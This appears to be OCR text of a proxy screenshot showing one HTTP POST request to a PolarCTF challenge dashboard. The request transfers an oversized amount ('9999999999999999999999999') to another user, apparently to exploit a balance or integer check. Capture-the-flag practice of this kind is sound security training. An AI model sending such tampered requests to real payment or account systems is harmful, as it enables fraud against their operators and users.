 1 POST /dashboard.php?buy=0 HTTP/1.1
2 Host ? : b25935f0-58f5-4385-8267-a87ea581c538.www.polarctf.com:8090
3 Origin: http://b25935f0-58f5-4385-8267-a87ea581c538.www.polarctf.com:8090
4 Content-Type: application/x-www-form-urlencoded
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
v=b3;q=0.7
6 Upgrade-Insecure-Requests: 1
7 Accept-Encoding: gzip, deflate
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0
9 Accept-Language: zh-CN,zh;q=0.9
10 Cache-Control: max-age=0
11 Referer: http://b25935f0-58f5-4385-8267-a87ea581c538.www.polarctf.com:8090/dashboard.php?buy=0
12 Cookie: PHPSESSID=3751f9bfkaf0t6irruq0917v7n
13 Content-Length auto : 31
14
15 transfer=1&to_user=liu&amount=9999999999999999999999999